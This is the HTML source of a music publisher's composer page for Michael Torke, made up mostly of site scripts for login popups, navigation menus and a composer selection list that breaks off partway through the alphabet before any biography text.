

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/pages/cr/composer/composer_main?composerid=2845&ttype=INTRODUCTION
body_size: 15879
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Michael Torke: In Focus</title>
    <meta name="description" content="Michael Torke home page at www.boosey.com. Discover his music, listen to soundclips, read a composer biography. Explore information, news, performances and recordings." />
    <meta name="keywords" content="Michael Torke composer music 20th century modern classical opera orchestral choral chamber ensemble dance ballet minimal minimalist minimalism Javelin Yellow Pages Ecstatic Orange Vanada Adjustable Wrench records Peter Martins American America USA U.S. Milwaukee New York" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
        <link rel="canonical" href="https://www.boosey.com/composer/Michael+Torke?ttype=INTRODUCTION" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="In Focus: Michael Torke" /><meta property="og:url" content="https://www.boosey.com/composer/Michael+Torke?ttype=INTRODUCTION" /><meta property="og:description" content="Explore the life and musical history of our composers." /><meta property="og:image" content="https://www.boosey.com/images/composer/Snap_Torke_x2.jpg" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=2845&ttype=INTRODUCTION";
                    var basePath = "/pages/cr/composer/composer_main";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/composer">Composer Index</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav">
                    
        <nav class="page-nav ">
            <ul class="page-nav__list">
    <li class="page-nav__item ">
            <a href="/cr/" target="">Overview</a>
    </li>
    <li class="page-nav__item is-active">
            <a href="/pages/cr/composer/?l1=A" target="">Composer Index</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/perf_search" target="">Performances</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/calendar/ann_search" target="">Anniversaries</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/news/" target="">News</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_recordings" target="">New Recordings</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/whatsnew/new_books" target="">New Books</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/gallery/" target="">Photo Gallery</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/perusals/" target="">Online Scores</a>
    </li>
    <li class="page-nav__item ">
            <a href="/cr/catalogue/music_by_subject" target="">Music by Subject</a>
    </li>
    </ul>

    </nav>

        <script type="text/javascript">
                $(document).ready(function () {
                    $(".qs--composerquicklinks").change(function () { window.location.href = $(this).val(); });
            });
        </script>
        <div id="selectComposer">
                <div class="form__select-outer">
            <select name="composers" class="form__select qs--composerquicklinks form__select--with-image"  >
            <option value="" >SELECT A COMPOSER</option>
            <option value="/composer/Michel van der+Aa" >Aa, Michel van der</option>
            <option value="/composer/Ondrej+Adámek" >Adámek, Ondrej</option>
            <option value="/composer/John+Adams" >Adams, John</option>
            <option value="/composer/Kalevi+Aho" >Aho, Kalevi</option>
            <option value="/composer/Hugo+Alfvén" >Alfvén, Hugo</option>
            <option value="/composer/Franghiz+Ali-Zadeh" >Ali-Zadeh, Franghiz</option>
            <option value="/composer/Louis+Andriessen" >Andriessen, Louis</option>
            <option value="/composer/Dominick+Argento" >Argento, Dominick</option>
            <option value="/composer/Jörn+Arnecke" >Arnecke, Jörn</option>
            <option value="/composer/Kim André+Arnesen" >Arnesen, Kim André</option>
            <option value="/composer/Lera+Auerbach" >Auerbach, Lera</option>
            <option value="/composer/Thomas+Bangalter" >Bangalter, Thomas</option>
            <option value="/composer/Carol+Barratt" >Barratt, Carol</option>
            <option value="/composer/Christine+Barron" >Barron, Christine</option>
            <option value="/composer/Béla+Bartók" >Bartók, Béla</option>
            <option value="/composer/Jack+Beeson" >Beeson, Jack</option>
            <option value="/composer/Arthur+Benjamin" >Benjamin, Arthur</option>
            <option value="/composer/David+Benoit" >Benoit, David</option>
            <option value="/composer/Leonard+Bernstein" >Bernstein, Leonard</option>
            <option value="/composer/Betty+Bertaux" >Bertaux, Betty</option>
            <option value="/composer/Oscar+Bettison" >Bettison, Oscar</option>
            <option value="/composer/Frank Michael+Beyer" >Beyer, Frank Michael</option>
            <option value="/composer/Harrison+Birtwistle" >Birtwistle, Harrison</option>
            <option value="/composer/Boris+Blacher" >Blacher, Boris</option>
            <option value="/composer/Arthur+Bliss" >Bliss, Arthur</option>
            <option value="/composer/Marc+Blitzstein" >Blitzstein, Marc</option>
            <option value="/composer/Johannes Boris+Borowski" >Borowski, Johannes Boris</option>
            <option value="/composer/Johannes+Brahms" >Brahms, Johannes</option>
            <option value="/composer/Theo+Brandmüller" >Brandmüller, Theo</option>
            <option value="/composer/Walter+Braunfels" >Braunfels, Walter</option>
            <option value="/composer/Benjamin+Britten" >Britten, Benjamin</option>
            <option value="/composer/Tobias+Broström" >Broström, Tobias</option>
            <option value="/composer/Max+Bruch" >Bruch, Max</option>
            <option value="/composer/Anna-Sophie+Brüning" >Brüning, Anna-Sophie</option>
            <option value="/composer/David+Brunner" >Brunner, David</option>
            <option value="/composer/Courtney+Bryan" >Bryan, Courtney</option>
            <option value="/composer/Elliott+Carter" >Carter, Elliott</option>
            <option value="/composer/Enrico+Chapela" >Chapela, Enrico</option>
            <option value="/composer/Qigang+Chen" >Chen, Qigang</option>
            <option value="/composer/Xiaoyong+Chen" >Chen, Xiaoyong</option>
            <option value="/composer/Luigi+Cherubini" >Cherubini, Luigi</option>
            <option value="/composer/Unsuk+Chin" >Chin, Unsuk</option>
            <option value="/composer/Anna+Clyne" >Clyne, Anna</option>
            <option value="/composer/Eric+Coates" >Coates, Eric</option>
            <option value="/composer/Charles+Collins" >Collins, Charles</option>
            <option value="/composer/Aaron+Copland" >Copland, Aaron</option>
            <option value="/composer/Ferran+Cruixent" >Cruixent, Ferran</option>
            <option value="/composer/Sebastian+Currier" >Currier, Sebastian</option>
            <option value="/composer/Alan+Curtis" >Curtis, Alan</option>
            <option value="/composer/Eugen+d&#39;Albert" >d&#39;Albert, Eugen</option>
            <option value="/composer/Malcolm+Dalglish" >Dalglish, Malcolm</option>
            <option value="/composer/Michael+Daugherty" >Daugherty, Michael</option>
            <option value="/composer/Brett+Dean" >Dean, Brett</option>
            <option value="/composer/Claude+Debussy" >Debussy, Claude</option>
            <option value="/composer/David+Del Tredici" >Del Tredici, David</option>
            <option value="/composer/Frederick+Delius" >Delius, Frederick</option>
            <option value="/composer/Edison+Denisov" >Denisov, Edison</option>
            <option value="/composer/Paul+Dessau" >Dessau, Paul</option>
            <option value="/composer/Bernd Richard+Deutsch" >Deutsch, Bernd Richard</option>
            <option value="/composer/Paquito+d&#39;Rivera" >d&#39;Rivera, Paquito</option>
            <option value="/composer/Jacob+Druckman" >Druckman, Jacob</option>
            <option value="/composer/Antonín+Dvorák" >Dvorák, Antonín</option>
            <option value="/composer/Moritz+Eggert" >Eggert, Moritz</option>
            <option value="/composer/Hannah+Eisendle" >Eisendle, Hannah</option>
            <option value="/composer/Edward+Elgar" >Elgar, Edward</option>
            <option value="/composer/Anders+Eliasson" >Eliasson, Anders</option>
            <option value="/composer/David+Elliott" >Elliott, David</option>
            <option value="/composer/Leonard+Evers" >Evers, Leonard</option>
            <option value="/composer/Victor+Fenigstein" >Fenigstein, Victor</option>
            <option value="/composer/Howard+Ferguson" >Ferguson, Howard</option>
            <option value="/composer/Irving+Fine" >Fine, Irving</option>
            <option value="/composer/Gerald+Finzi" >Finzi, Gerald</option>
            <option value="/composer/Elena+Firsova" >Firsova, Elena</option>
            <option value="/composer/Frode+Fjellheim" >Fjellheim, Frode</option>
            <option value="/composer/Béla+Fleck" >Fleck, Béla</option>
            <option value="/composer/Carlisle+Floyd" >Floyd, Carlisle</option>
            <option value="/composer/Grigori+Frid" >Frid, Grigori</option>
            <option value="/composer/Dai+Fujikura" >Fujikura, Dai</option>
            <option value="/composer/Hans+Gál" >Gál, Hans</option>
            <option value="/composer/Tim+Garland" >Garland, Tim</option>
            <option value="/composer/Roberto+Gerhard" >Gerhard, Roberto</option>
            <option value="/composer/George+Gershwin" >Gershwin, George</option>
            <option value="/composer/Alberto+Ginastera" >Ginastera, Alberto</option>
            <option value="/composer/Detlev+Glanert" >Glanert, Detlev</option>
            <option value="/composer/Heiner+Goebbels" >Goebbels, Heiner</option>
            <option value="/composer/Mary+Goetze" >Goetze, Mary</option>
            <option value="/composer/Berthold+Goldschmidt" >Goldschmidt, Berthold</option>
            <option value="/composer/Osvaldo+Golijov" >Golijov, Osvaldo</option>
            <option value="/composer/Eugene+Goossens" >Goossens, Eugene</option>
            <option value="/composer/Henryk Mikolaj+Górecki" >Górecki, Henryk Mikolaj</option>
            <option value="/composer/Orlando+Gough" >Gough, Orlando</option>
            <option value="/composer/Erhard+Grosskopf" >Grosskopf, Erhard</option>
            <option value="/composer/HK+Gruber" >Gruber, HK</option>
            <option value="/composer/Sofia+Gubaidulina" >Gubaidulina, Sofia</option>
            <option value="/composer/Leon+Gurvitch" >Gurvitch, Leon</option>
            <option value="/composer/Pavel+Haas" >Haas, Pavel</option>
            <option value="/composer/Stephen+Hatfield" >Hatfield, Stephen</option>
            <option value="/composer/Samuel R.+Hazo" >Hazo, Samuel R.</option>
            <option value="/composer/Maria+Herz" >Herz, Maria</option>
            <option value="/composer/Andrew+Hill" >Hill, Andrew</option>
            <option value="/composer/Joe+Hisaishi" >Hisaishi, Joe</option>
            <option value="/composer/York+Höller" >Höller, York</option>
            <option value="/composer/Robin+Holloway" >Holloway, Robin</option>
            <option value="/composer/Gustav+Holst" >Holst, Gustav</option>
            <option value="/composer/David+Horne" >Horne, David</option>
            <option value="/composer/Ruo+Huang" >Huang, Ruo</option>
            <option value="/composer/Bertold+Hummel" >Hummel, Bertold</option>
            <option value="/composer/Richard+Hundley" >Hundley, Richard</option>
            <option value="/composer/Edward+Huws Jones" >Huws Jones, Edward</option>
            <option value="/composer/John+Ireland" >Ireland, John</option>
            <option value="/composer/Gordon Percival Septimus+Jacob" >Jacob, Gordon Percival Septimus</option>
            <option value="/composer/Karl+Jenkins" >Jenkins, Karl</option>
            <option value="/composer/Guoping+Jia" >Jia, Guoping</option>
            <option value="/composer/André+Jolivet" >Jolivet, André</option>
            <option value="/composer/Dmitri+Kabalevsky" >Kabalevsky, Dmitri</option>
            <option value="/composer/Robert+Kahn" >Kahn, Robert</option>
            <option value="/composer/Johannes+Kalitzke" >Kalitzke, Johannes</option>
            <option value="/composer/Giya+Kancheli" >Kancheli, Giya</option>
            <option value="/composer/Leokadiya+Kashperova" >Kashperova, Leokadiya</option>
            <option value="/composer/Elena+Kats-Chernin" >Kats-Chernin, Elena</option>
            <option value="/composer/Georg+Katzer" >Katzer, Georg</option>
            <option value="/composer/Jean-Christophe+Keck" >Keck, Jean-Christophe</option>
            <option value="/composer/Lee+Kesselman" >Kesselman, Lee</option>
            <option value="/composer/Thomas+Kessler" >Kessler, Thomas</option>
            <option value="/composer/Aram+Khachaturian" >Khachaturian, Aram</option>
            <option value="/composer/Giselher+Klebe" >Klebe, Giselher</option>
            <option value="/composer/Gideon+Klein" >Klein, Gideon</option>
